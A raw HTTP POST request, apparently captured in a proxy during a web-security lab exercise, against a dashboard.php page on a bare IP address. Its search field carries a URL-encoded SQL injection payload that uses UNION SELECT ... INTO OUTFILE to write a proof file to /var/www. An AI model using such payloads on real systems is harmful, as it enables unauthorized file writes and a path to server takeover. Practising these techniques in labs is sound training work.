 Pretty Raw Hex
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.49.188:39735
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.188:39735/dashboard/dashboard.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://94.237.49.188:39735
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=l1c5p54gsb7f9thfj7ub2ft3ld
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 search=cn%27+union+select+1%2C%27file+written+successfully%21%27%2C3%2C4+%2C5+into+outfile+%27%2Fvar%2Fwww%2Fproof.txt%27--+-